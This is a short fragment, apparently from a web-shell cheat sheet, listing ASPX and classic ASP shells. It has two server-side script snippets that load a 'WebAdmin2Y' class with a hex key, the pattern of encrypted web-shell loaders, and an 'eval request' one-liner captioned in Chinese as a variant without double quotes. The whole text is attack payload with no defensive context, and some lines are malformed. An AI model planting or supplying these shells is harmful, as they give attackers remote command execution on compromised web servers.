 ##aspx
<scriptrunat=”server”>WebAdmin2Y.x.y aaaaa =newWebAdmin2Y.x.y
(“add6bb58e139be10”);</script>
<script language="C#"runat="server">WebAdmin2Y.x.y a=new WebAdmin2Y.x.y
("add6bb58e139be10")</script>
<%eval request(chr(35))%> 不用双引号的一句话。